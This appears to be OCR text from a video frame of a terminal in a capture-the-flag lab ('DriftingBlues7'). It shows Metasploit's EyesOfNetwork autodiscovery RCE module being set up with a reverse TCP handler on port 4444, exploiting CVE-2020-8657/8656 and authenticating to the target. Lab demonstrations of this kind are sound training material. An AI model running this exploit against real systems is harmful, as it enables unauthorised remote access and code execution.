 dlowrie@hackbox2: ~/D...
03:46 PM
dlowrie@hackbox2: ~/DriftingBlues7
dlowrie@hackbox2: ~/DriftingBlues7 100x23
---- --------------- -------- -----------
LHOST 10.10.10.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.30:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Target is EyesOfNetwork 5.3 or older with API version 2.4.2
.
[*] Target is EyesOfNetwork version 5.3 or later. Attempting exploitation using CVE-2020-8657 or CVE
-2020-8656.
[*] Using generated API key: 50921d7cc958d45808180827dd19e497b96a3177879958b21d9f974afdce9f42
[+] Authenticated as user m1LK1tbeq
SANTA CRUZ